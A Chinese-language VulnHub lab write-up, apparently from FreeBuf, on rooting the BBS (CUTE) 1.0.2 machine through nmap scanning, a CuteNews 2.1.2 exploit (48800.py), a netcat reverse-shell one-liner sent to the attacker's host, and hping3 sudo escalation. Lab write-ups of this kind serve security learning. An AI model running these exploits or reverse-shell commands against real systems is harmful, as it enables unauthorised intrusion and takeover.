收藏一下~

可以收录到专辑噢~

BBS (CUTE): 1.0.2靶机渗透

基础信息

靶机链接:https://www.vulnhub.com/entry/bbs-cute-102,567/

难度:简单->中级

发布日期:2020/9/24

目标:获取root权限

描述:

机器名称:BBS(公告板系统)

Description:真正的技术机器,如果您准备进行认证,它将是测试自己的好工具。您会发现一种非常罕见的最终利用技术,这是您以前从未见过的!

前言

本次靶机使用的VM VirtualBox进行搭建运行,将kali与靶机一样使用Host-only模式。本次演练使用kali系统按照渗透测试的过程进行操作,本次渗透从信息收集到提权思路清晰没有比较坑的地方,主要是脚本的利用需要查找资料知道使用方法。

一、信息收集

1.ip

nmap 192.168.56.0/24

使用nmap进行扫描,得到ip地址:192.168.56.108

2.靶机端口与服务

nmap -sV -p- -O -A 192.168.56.108

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)

80/tcp open http Apache httpd 2.4.38 ((Debian))

88/tcp open http nginx 1.14.2

110/tcp open pop3 Courier pop3d

995/tcp open ssl/pop3 Courier pop3d

3.网站信息收集

访问192.168.56.108

这是一个Apache的页面

除此之外没有可利用的信息

二、漏洞探测与漏洞利用

1、脚本利用

使用dirb进行网址扫描

发现登录页面

http://192.168.56.108/

查看该版本是否有存在的漏洞

searchsploit CuteNews 2.1.2

cp /usr/share/exploitdb/exploits/php/webapps/48800.py /root

注:48800.py想要正常运行需要将CuteNews删除

2、反弹shell

运行48800.py获取临时权限

python3 ./48800.py

使用nc监听端口获取shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 1234 >/tmp/f

三、提权

1、升级成交互式shell

python -c "import pty;pty.spawn('/bin/bash')"

2、sudo -l提权



使用sudo -l 发现该用户可执行的命令

/usr/sbin/hping3 --icmp

先执行尝试一下看看能否直接提权

先执行尝试一下看看能否直接提权 根据提示,搜索hping3命令的信息,与使用方式

根据提示,搜索hping3命令的信息,与使用方式

链接:https://www.cnblogs.com/zlgxzswjy/p/14115306.html

执行命令获取root权限 查看flag

查看flag

总结

从信息收集到反弹shell不是很难只需要查找相应脚本的使用方法,提权的时候遇到没有见过的命令要活用谷歌进行搜索,有助于我们更好的提权。

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录